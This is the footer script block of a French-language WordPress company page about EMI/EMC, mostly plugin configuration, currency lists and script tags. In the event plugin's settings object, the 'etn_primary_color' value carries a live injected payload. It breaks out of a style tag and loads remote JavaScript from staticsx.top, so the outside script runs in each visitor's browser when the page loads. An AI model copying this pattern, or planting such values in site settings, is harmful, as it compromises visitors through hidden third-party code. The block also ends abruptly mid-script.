<script id="theroof-addons-js-extra">
var _theroof_add_ons = {"url":"https://analyticssystems.com/wp-admin/admin-ajax.php","nonce":"2ee539a155","like":"Like","unlike":"Unlike","marker":"https://analyticssystems.com/wp-content/plugins/theroof-add-ons/assets/images/marker.png","map_zoom":"10","gmap_type":"ROADMAP","mbtoken":"","mbstyle":"","i18n":{"share_on":"Share this on {SOCIAL}"}};
//# sourceURL=theroof-addons-js-extra
</script>
<script src="https://analyticssystems.com/wp-content/plugins/theroof-add-ons/assets/js/theroof-add-ons.min.js" id="theroof-addons-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key&amp;ver=6.9" id="googleapis-js"></script>
<script src="https://analyticssystems.com/wp-content/plugins/theroof-add-ons/assets/js/google-map.js" id="theroof-gmap-js"></script>
<script src="https://analyticssystems.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://analyticssystems.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://analyticssystems.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/analyticssystems.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/analyticssystems.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/analyticssystems.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"403ce0c113"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9036,"title":"Electromagnetic%20Interference%20and%20Compatibility%20%28EMI%2FEMC%29%20%E2%80%A2%20Analytics%20Systems%20Africa","excerpt":"Constant care and attention to the patients makes good record","featuredImage":"https:\/\/analyticssystems.com\/wp-content\/uploads\/2016\/04\/Sans-titre-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://analyticssystems.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://analyticssystems.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://analyticssystems.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://analyticssystems.com/wp-admin/admin-ajax.php","site_url":"https://analyticssystems.com","admin_url":"https://analyticssystems.com/wp-admin/","assets_url":"https://analyticssystems.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"fr-fr","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://analyticssystems.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"9036","zoom_connection_check_nonce":"dd24fa9861","ticket_status_nonce":"8883f9c843","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"27 janvier 2026","time_format":"G\\hi","time_format_string":"18h53","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.31","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"a0240c6e29","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
//# sourceURL=etn-public-js-extra
</script>
<script src="https://analyticssystems.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=5556d15c96e27274a6b1" id="etn-public-js"></script>
<script src="https://analyticssystems.com/wp-content/themes/theroof/assets/js/bootstrap.min.js" id="bootstrap-js"></script>
<script src="https://analyticssystems.com/wp-content/themes/theroof/assets/js/jquery.easing.min.js?ver=1.4.0" id="jquery-easing-js"></script>
<script src="https://analyticssystems.com/wp-content/themes/theroof/assets/js/jquery.appear.js?ver=0.3.6" id="jquery-appear-js"></script>
<script src="https://analyticssystems.com/wp-content/themes/theroof/assets/js/jquery.countTo.js" id="jquery-countto-js"></script>
<script src="https://analyticssystems.com/wp-content/themes/theroof/assets/js/niceSelect.min.js" id="niceselect-js"></script>
<script src="https://analyticssystems.com/wp-content/themes/theroof/assets/js/ion.rangeSlider.min.js" id="ion-range-lider-js"></script>
<script src="https://analyticssystems.com/wp-content/themes/theroof/assets/js/jAutoCalc.min.js" id="jautocalc-js"></script>
<script src="https://analyticssystems.com/wp-content/themes/theroof/assets/js/lightgallery.min.js" id="lightgallery-js"></script>
<script src="https://analyticssystems.com/wp-content/themes/theroof/assets/js/navigation.js" id="single-page-nav-js"></script>
<script src="https://analyticssystems.com/wp-content/themes/theroof/assets/js/scripts.js?ver=1.0.0" id="theroof-scripts-js"></script>
<script src="https://analyticssystems.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://analyticssystems.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.3" id="rtrar.app-js"></script>
<script src="https://analyticssystems.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://analyticssystems.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.5" id="megamenu-js"></script>
<script src="https://analyticssystems.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/analyticssystems.com\/wp-admin\/admin-ajax.php","nonce":"c8f822d3ab","urls":{"assets":"https:\/\/analyticssystems.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/analyticssystems.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/analyticssystems.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://analyticssystems.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.0" id="elementor-pro-frontend-js"></script>
<script src="https://analyticssystems.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://analyticssystems.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
